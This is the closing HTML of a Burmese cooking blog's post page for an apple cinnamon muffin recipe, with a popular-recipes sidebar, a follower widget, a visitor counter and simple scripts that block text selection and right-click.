<a href='http://www.evyfoodlover.com/2018/08/another-milestone-in-2018-stay-tune.html' target='_blank'>
Another Milestone in 2018? Stay tune...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/04/burmese-style-pancake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBVGojxE1inOsFHnURP8NOo3uXdnCUvST453y7vFOAbp1p0KXswn5pNAiIJb3IXGfgWMar1Cg8nki-1pwhewLZmH6Ek8UdkFK0-4PsbRSUt2IPREIX8L4p9BsieLenokRjKjZkMolONBqA/w72-h72-p-k-no-nu/DSCF0479e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/04/burmese-style-pancake.html'>၁၀မ&#4141;နစ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔&#4170; Burmese Style Pancake</a></div>
<div class='item-snippet'>  ၿဖတ&#4153;လမ&#4153;&#4152;လ&#4143;&#4141;က&#4153;ထ&#4140;&#4152;တ&#4146;႔ ၁၀ မ&#4141;နစ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔ပ&#4139;&#4171; မၿပည&#4153;႔မစ&#4150;&#4143;အလ&#4156;ယ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔&#4145;ပ&#4139;႔&#4171; မစ&#4150;&#4143;သ&#4140;မစ&#4150;&#4143;တ&#4140; အရသ&#4140;က&#4145;တ&#4140;႔ အၿပည&#4153;႔ပ&#4139;ဘ&#4146;&#4171; တ&#4145;န႔က အ&#4141;&#4143;င&#4153;အ&#4141;&#4143;ရ&#4140;က  ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔လ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2011/03/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtBdrYWhGEbLFAglu1I4MQKdygPhHFNBAJFC8rGfbbvuQSy1h4Yy12Opl10HwZNoRdJLXbooRvs-D7QIyxJ_3i0GJj9x9ftLIG464ZoEBNxzXLwCy9CTdWe7uvtU889uR1idBK7bOwiLLH/w72-h72-p-k-no-nu/SAM_0249e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2011/03/blog-post.html'>ၾကက&#4153;သ&#4140;&#4152;&#4145;ပ&#4139;င&#4153;&#4152;</a></div>
<div class='item-snippet'>&#160; &#160; ခ&#4143;တစ&#4153;&#4145;လ&#4140; ၾကည&#4153;႔ၿဖစ&#4153;&#4145;နတ&#4146;႔ အစ&#4142;အစဥ&#4153;က Chef Martin Yan ရ&#4146;႔ ခရ&#4142;&#4152;သ&#4156;&#4140;&#4152;တ&#4146;႔  အစ&#4142;အစဥ&#4153;&#4145;တ&#4156;ပ&#4139;&#4171; က&#4156;&#4154;န&#4153;မက&#160;ရ&#4143;ပ&#4153;ရ&#4157;င&#4153;ထက&#4153; အ&#4146;လ&#4143;&#4141; Documentary &#4145;တ&#4156;က&#4141;&#4143;  ပ&#4141;&#4143;စ&#4141;တ&#4153;၀င&#4153;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/10/blog-post_22.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIqhCOScRMFCYfXLpBlJKQ3jJX0w5YoCx3a6X5qLs95TAW1-lpf5XBeL2y2I8xbOo0PRj380IneNfzyV19ocDUhBK7177aaPmlGZmQTKzWx74zFf1w07FoelwrWBu1uZxrDHojuLPiq2A/w72-h72-p-k-no-nu/_MG_3156-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/10/blog-post_22.html'>ယ&#4143;&#4141;&#4152;ဒယ&#4140;&#4152;စတ&#4141;&#4143;င&#4153; င&#4139;&#4152;ပ&#4141;ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;</a></div>
<div class='item-snippet'>           လ&#4156;ယ&#4153;က&#4144;ၿမန&#4153;ဆန&#4153;တ&#4146;႔ င&#4139;&#4152;ပ&#4141;ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;က&#4145;တ&#4140;႔ ထ&#4141;&#4143;င&#4153;&#4152;ရ&#4141;&#4143;&#4152;ရ&#4140; ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;နည&#4153;&#4152;တစ&#4153;ခ&#4143;ပ&#4139;&#4171; င&#4139;&#4152;ပ&#4141;&#4170; ပ&#4143;ဇ&#4156;န&#4153;&#4145;ၿခ&#4140;က&#4153;က&#4141;&#4143; သ&#4150;&#4143;&#4152;ၿပ&#4142;&#4152; ၾကက&#4153;ဥက&#4141;&#4143;&#4145;ၾက&#4140;&#4153;ပ&#4139;&#4152;ပ&#4139;&#4152;လ&#4157;&#4142;&#4152;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/09/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpppwYdO6LMzrHCkM2prm2syVlp3XyQbGOrHR7KtYPOkxmHtx6n46hx1LjcR5KRMz30K_AUpvY13EuZHkOLZd__AGerJ377ViNOloKZlHQBhjMxc-2s_XgCTDQ8yJFc6RPfY_Ac3B-LMI/w72-h72-p-k-no-nu/_MG_3314-3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/09/blog-post.html'>င&#4139;&#4152;ထမင&#4153;&#4152;နယ&#4153;</a></div>
<div class='item-snippet'> &#160;     စ&#4140;&#4152;လ&#4143;&#4141;႔&#4145;က&#4140;င&#4153;&#4152;တ&#4146;႔ င&#4139;&#4152;ထမင&#4153;&#4152;နယ&#4153;ပ&#4139;&#4171; &#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152;လ&#4143;ပ&#4153;တတ&#4153;ၾကမယ&#4153;ထင&#4153;ပ&#4139;တယ&#4153;&#4171; လ&#4156;ယ&#4153;က&#4144;ၿမန&#4153;ဆန&#4153;ၿပ&#4142;&#4152; အရသ&#4140;ရ&#4157;&#4141;&#4145;သ&#4140; ထမင&#4153;&#4152;တစ&#4153;ပ&#4156;&#4146;ဆ&#4141;&#4143;ရင&#4153;လည&#4153;&#4152; မမ&#4157;&#4140;&#4152;ပ&#4139;ဘ&#4144;&#4152;&#4171;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/07/burmese-traditional-semolina-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbsunDR63IeCj9qxURo8toku1kgOeaIKsHJ9MN9lbCVrFejyibf3Y5DXMiOXIIlTmmmsYn2hWbSGsz3N0dcw11ZZt0VTZ_F1SdaSHX7iqWhCm8Qu6art98sP4waYL-JxRgbfLoZNaPpfs/w72-h72-p-k-no-nu/_MG_2824-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/07/burmese-traditional-semolina-cake.html'>ဆ&#4239;&#4156;င&#4153;&#4152;မကင&#4153;&#4152; (Burmese Traditional Semolina Cake) </a></div>
<div class='item-snippet'>              ဒ&#4142;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ ဗမ&#4140;မ&#4143;န&#4153;႔ဖက&#4153; ခဏလ&#4157;ည&#4153;႔လ&#4143;&#4141;က&#4153;ဥ&#4142;&#4152;မယ&#4153;&#4171; ဆ&#4239;&#4156;င&#4153;&#4152;မကင&#4153;&#4152;က&#4141;&#4143; အၾက&#4141;မ&#4153;&#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152; စမ&#4153;&#4152;ဖ&#4144;&#4152;ပ&#4139;တယ&#4153;&#4171; စ&#4141;တ&#4153;တ&#4141;&#4143;င&#4153;&#4152;သ&#4141;တ&#4153;မက&#4154;တ&#4140;န&#4146;႔ လ&#4143;ပ&#4153;နည&#4153;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2014/09/cotton-soft-cheese-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Q0zphDGGJc7INV0COrGyBrwrZzpVzngzC0U76GVattJuUsMLuky6MYz_xJ0b4LAd7EPDwUEHkKN7k4ZA8pAtn8mcH_hPBkt3gati5ZKamoifgqr7bMv1KbcW1gi3c6t3Lmiy8jJnt_Y/w72-h72-p-k-no-nu/1-_MG_4655-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2014/09/cotton-soft-cheese-cake.html'>Cotton Soft Cheese Cake</a></div>
<div class='item-snippet'>               ဒ&#4142;တစ&#4153;ခ&#4139;မ&#4157;&#4140;&#4145;တ&#4140;႔ ၀&#4139;ဂ&#4156;မ&#4153;&#4152;လ&#4143;&#4141; &#4239;&#4144;&#4152;ည&#4150;႔တ&#4146;႔ ခ&#4154;&#4141;စ&#4153;က&#4141;တ&#4153; လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;က&#4141;&#4143; မ&#4157;&#4154;&#4145;၀&#4145;ပ&#4152;ခ&#4154;င&#4153;ပ&#4139;တယ&#4153;&#4171; န&#4140;မည&#4153;န&#4146;႔ လ&#4141;&#4143;က&#4153;&#4145;အ&#4140;င&#4153; &#4239;&#4144;&#4152;&#4239;&#4144;&#4152;ည&#4150;႔ည&#4150;႔န&#4146;႔ အရသ&#4140;ဆ&#4141;မ&#4153;႔...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2011/02/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj28lFFs6ERs9itUWgDDV28UhTwpyOVfoBIb6mfp73cjyjn0F8cPR9FfjHg4v9nmrsNjuQDZPwI6-jeFwkRp6UzNhyphenhyphenvv9u46wU90YlWU7T3BS65BLl-apHu2wTdCRPWAasfRhUBMgJo1CA5/w72-h72-p-k-no-nu/SAM_0219e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2011/02/blog-post.html'>င&#4139;&#4152;အခ&#4154;&#4141;&#4147;&#4145;ပ&#4139;င&#4153;&#4152;</a></div>
<div class='item-snippet'>င&#4139;&#4152;ဆ&#4141;&#4143;ရင&#4153; အ&#4141;မ&#4153;မ&#4157;&#4140;သ&#4141;ပ&#4153;ခ&#4154;က&#4153;&#4145;လ႔မရ&#4157;&#4141;ပ&#4139;ဘ&#4144;&#4152;&#4171; င&#4139;&#4152;ဟင&#4153;&#4152;လည&#4153;&#4152; သ&#4141;ပ&#4153;မၾက&#4141;&#4147;က&#4153;တ&#4140;န&#4146;႔ တစ&#4153;ခ&#4139;တစ&#4153;&#4145;လမ&#4157; ခ&#4154;က&#4153;&#4145;လ႔ရ&#4157;&#4141;တယ&#4153;&#4171; ဒ&#4142;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ င&#4139;&#4152;&#4145;ပ&#4139;င&#4153;&#4152;လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;ရထ&#4140;&#4152;တ&#4140;န&#4146;႔ လ&#4143;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/02/blog-post_10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglK6FL_qrJaolbvv-wN5mthPdsuNFOyvQkdMrLBU27RZILg59CTzYWK5isN3VSQsf26dpOv8gnwF7_tjEkiGIo8l89ZcPcGWiH8K03ILUZZAzL3QTLKbGG0_evMpE-dq7jE2e7wEXQelc/w72-h72-p-k-no-nu/_MG_1803-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/02/blog-post_10.html'>ၿပည&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153; မ&#4143;န&#4153;႔ဟင&#4153;&#4152;ခ&#4139;&#4152;</a></div>
<div class='item-snippet'>   တရ&#4143;ပ&#4153;&#4239;&#4157;စ&#4153;က&#4144;&#4152;မ&#4157;&#4140; လ&#4143;ပ&#4153;စ&#4140;&#4152;ၿဖစ&#4153;တ&#4146;႔ ၿပည&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153;မ&#4143;န&#4153;႔ဟင&#4153;&#4152;ခ&#4139;&#4152;ပ&#4139;&#4171; ၿပည&#4153;က န&#4140;မည&#4153;ၾက&#4142;&#4152; &#4239;&#4156;ယ&#4153;&#4239;&#4156;ယ&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153;မ&#4157;&#4147;န&#4153;႔က&#4141;&#4143; သ&#4150;&#4143;&#4152;ထ&#4140;&#4152;တ&#4140;ပ&#4139;&#4171; အ&#4141;မ&#4153;န&#4146;႔က ရင&#4153;&#4152;&#4239;&#4157;&#4142;&#4152;&#4145;န&#4145;တ&#4140;႔...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/12/blog-post_3.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtkXYb52gcoj3AzC6X7J7-Paldom1bNWGXAjtePvgkWuQb19yAvgI1bnlY6Jginvd0zcdupCXBMN9dQEEcUmLJi2E1um-l8cU5W4rCWtsMpAayIF8nppIG481bcFdrWUwzDm3RuV2EEEg/w72-h72-p-k-no-nu/_MG_1066-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/12/blog-post_3.html'>ရခ&#4141;&#4143;င&#4153;မ&#4143;န&#4153;႔တ&#4142;&#4170; မ&#4143;န&#4153;႔တ&#4142;သ&#4143;ပ&#4153;</a></div>
<div class='item-snippet'>  ခ&#4143;တစ&#4153;&#4145;လ&#4140; ဗမ&#4140;ဟင&#4153;&#4152;&#4145;တ&#4156;ခ&#4154;ည&#4153;&#4152;ပ&#4146; တင&#4153;ၿဖစ&#4153;&#4145;နတယ&#4153;&#4171; :D ခ&#4154;က&#4153;ၿဖစ&#4153;တ&#4140;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143;  ဓ&#4140;တ&#4153;ပ&#4150;&#4143;ရ&#4141;&#4143;က&#4153;ရင&#4153;&#4152;သ&#4145;ဘ&#4140;က&#4154;တ&#4140;န&#4146;႔ တင&#4153;ၿဖစ&#4153;&#4145;နတ&#4140;&#4171; စ&#4140;ဖတ&#4153;တ&#4146;႔သ&#4144;&#4145;တ&#4156;လ&#4146;  မ&#4154;က&#4153;လ&#4150;&#4143;&#4152;န&#4146;႔စ&#4140;&#4152;လ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6943386028183903368?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM3MzZmNDkqByNmZmZmZmYyByM2NjY2NjY6ByM2NjY2NjZCByM3MzZmNDlKByM2NjY2NjZSByM3MzZmNDlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.evyfoodlover.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6943386028183903368?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM3MzZmNDkqByNmZmZmZmYyByM2NjY2NjY6ByM2NjY2NjZCByM3MzZmNDlKByM2NjY2NjZSByM3MzZmNDlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.evyfoodlover.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>visitors</h2>
<div class='widget-content'>
<!-- Histats.com  START  -->
<a href="http://www.histats.com" target="_blank" title="web stats analysis"><script language="javascript" type="text/javascript">
var s_sid = 914887;var st_dominio = 4;
var cimg = 491;var cwi =112;var che =61;
</script></a>
<script language="javascript" src="http://s10.histats.com/js9.js" type="text/javascript"></script>
<noscript><a href="http://www.histats.com" target="_blank">
<img border="0" alt="web stats analysis" src="http://s4.histats.com/stats/0.gif?914887&1"/></a>
</noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>No Selection</h2>
<div class='widget-content'>
<script type="text/javascript">

/***********************************************
* Disable select-text script- &#169; Dynamic Drive (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit http://www.dynamicdrive.com/ for full source code
***********************************************/

//form tags to omit in NS6+:
var omitformtags=["input", "textarea", "select"]

omitformtags=omitformtags.join("|")

function disableselect(e){
if (omitformtags.indexOf(e.target.tagName.toLowerCase())==-1)
return false
}

function reEnable(){
return true
}

if (typeof document.onselectstart!="undefined")
document.onselectstart=new Function ("return false")
else{
document.onmousedown=disableselect
document.onmouseup=reEnable
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>No Right Click</h2>
<div class='widget-content'>
<script language=javascript>
<!--

//Disable right mouse click Script
//By Being Geeks
//For full source code, visit http://www.beinggeeks.com

var message="Function Disabled!";

///////////////////////////////////
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")

// -->
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Evy's Kitchen &#4175;ဓ&#4139;တ&#4153;ပ&#4150;&#4143;မ&#4154;&#4140;&#4152;&#4170; စ&#4140;မ&#4154;&#4140;&#4152;အ&#4140;&#4152; တ&#4141;&#4143;က&#4153;ရ&#4141;&#4143;က&#4153;က&#4144;&#4152;ယ&#4144;ၿပ&#4142;&#4152; Fan Page မ&#4154;&#4140;&#4152;တ&#4156;င&#4153;တင&#4153;ၿခင&#4153;&#4152; မၿပ&#4147;လ&#4143;ပ&#4153;ပ&#4139;ရန&#4153;.. Ethereal theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4kEhUiVaMNco3p12YubJB3qyrKvQ:1769909841047';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6943386028183903368','//www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html','6943386028183903368');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6943386028183903368', 'title': 'EVY\x27s Kitchen', 'url': 'http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html', 'canonicalUrl': 'http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html', 'homepageUrl': 'http://www.evyfoodlover.com/', 'searchUrl': 'http://www.evyfoodlover.com/search', 'canonicalHomepageUrl': 'http://www.evyfoodlover.com/', 'blogspotFaviconUrl': 'http://www.evyfoodlover.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - Atom\x22 href\x3d\x22http://www.evyfoodlover.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - RSS\x22 href\x3d\x22http://www.evyfoodlover.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6943386028183903368/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - Atom\x22 href\x3d\x22http://www.evyfoodlover.com/feeds/32698594550012588/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6592955949512102', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '32698594550012588', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qN3UYTo3uy7NlfA_D8pmjZemRgb0sf5upDcadcTvjVd5uUUYE_wpItSLIKj1fYjseyWSjHiv_1AygdQOvvA51XhsB1x_MlH0zSKbJOIb7cUOROBGhIhyphenhyphenv4MQujqQTCW3_jKsErDM6Sst/s72-c/562170_432932383407360_1533854978_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qN3UYTo3uy7NlfA_D8pmjZemRgb0sf5upDcadcTvjVd5uUUYE_wpItSLIKj1fYjseyWSjHiv_1AygdQOvvA51XhsB1x_MlH0zSKbJOIb7cUOROBGhIhyphenhyphenv4MQujqQTCW3_jKsErDM6Sst/s640/562170_432932383407360_1533854978_n.jpg', 'pageName': '\u1015\u1014\u1039\u1038\u101e\u102e\u1038 \u101e\u1005\u1039\u1002\u103a\u1015\u102d\u102f\u1038\u1019\u102f\u1014\u1039\u1094 / Apple Cinnamon Muffin', 'pageTitle': 'EVY\x27s Kitchen: \u1015\u1014\u1039\u1038\u101e\u102e\u1038 \u101e\u1005\u1039\u1002\u103a\u1015\u102d\u102f\u1038\u1019\u102f\u1014\u1039\u1094 / Apple Cinnamon Muffin'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Ethereal', 'localizedName': 'Ethereal', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'leaves1', 'variantId': 'leaves1'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u1015\u1014\u1039\u1038\u101e\u102e\u1038 \u101e\u1005\u1039\u1002\u103a\u1015\u102d\u102f\u1038\u1019\u102f\u1014\u1039\u1094 / Apple Cinnamon Muffin', 'description': '   \u1001\u102f\u1010\u1005\u1039\u1031\u101c\u102c \u1021\u101c\u102f\u1015\u1039\u1031\u1010\u103c\u1019\u103a\u102c\u1038\u107f\u1015\u102e\u1038 \u1031\u1014\u101e\u102d\u1015\u1039\u1019\u1031\u1000\u102c\u1004\u1039\u1038\u1010\u102c\u1014\u1032\u1094 \u1018\u1031\u101c\u102c\u1094\u1000\u102d\u102f \u1015\u1005\u1039\u1011\u102c\u1038\u101e\u101c\u102d\u102f\u107f\u1016\u1005\u1039\u1031\u1014\u1010\u102c\u107e\u1000\u102c\u1015\u102b\u107f\u1015\u102e\u104b \u1031\u1015\u1038\u1011\u102c\u1038\u1010\u1032\u1094 \u1000\u1010\u102d\u1019\u103a\u102c\u1038\u101c\u100a\u1039\u1038 (\u101f\u1004\u1039\u1038\u1001\u103a\u1000\u1039\u1014\u100a\u1039\u1038\u1019\u103a\u102c\u1038) \u1015\u103a\u1000\u1039\u1000\u103c\u1000\u1039\u1031\u1014\u101c\u102f\u102d\u1094...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qN3UYTo3uy7NlfA_D8pmjZemRgb0sf5upDcadcTvjVd5uUUYE_wpItSLIKj1fYjseyWSjHiv_1AygdQOvvA51XhsB1x_MlH0zSKbJOIb7cUOROBGhIhyphenhyphenv4MQujqQTCW3_jKsErDM6Sst/s640/562170_432932383407360_1533854978_n.jpg', 'url': 'http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 32698594550012588}}]);
